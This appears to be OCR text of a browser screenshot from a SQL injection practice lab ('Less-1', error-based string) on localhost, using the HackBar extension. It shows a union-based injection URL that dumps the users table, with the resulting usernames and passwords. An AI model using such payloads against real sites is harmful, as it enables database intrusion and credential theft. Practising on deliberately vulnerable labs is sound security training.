 Less-1 **Error Based- String**
127.0.0.1:8989/Less-1/?id=-1' union select 1,group_
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,adm
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!
le,admin,admin1,admin2,admin3,dumbo,admin4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://127.0.0.1:8989/Less-1/?id=-1' union select
1,group_concat(username),group_concat(password) from users -- +
Post data Referer User Agent Cookies Add Header Clear All